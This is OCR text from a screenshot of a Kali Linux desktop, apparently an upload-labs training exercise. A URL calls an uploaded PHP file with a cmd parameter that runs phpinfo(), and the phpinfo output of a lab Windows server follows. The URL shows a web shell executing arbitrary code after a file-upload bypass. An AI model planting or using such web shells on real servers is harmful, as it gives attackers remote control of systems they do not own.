 Burp Suite Professional ...
phpinfo() — Mozilla Fire...
root@kali-linux-2021-3: ~
02:04 PM
phpinfo()
404 Not Found
192.168.2.195/upload-labs/upload/info.php?cmd=phpinfo();
90%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
PHP Version 5.2.17
php
System
Windows NT KALI-FOR-ZY 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\WINDOWS
Loaded
Configuration File
D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
enabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered PHP
Streams
php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered
Stream Socket
Transports
tcp, udp
Registered
Stream Filters
convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2010 Zend Technologies
Powered By
Zend
Engine 2
中
PHP Credits